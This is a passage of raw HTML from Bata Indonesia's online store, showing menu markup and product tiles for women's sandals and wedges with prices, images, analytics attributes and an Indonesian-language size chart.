        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
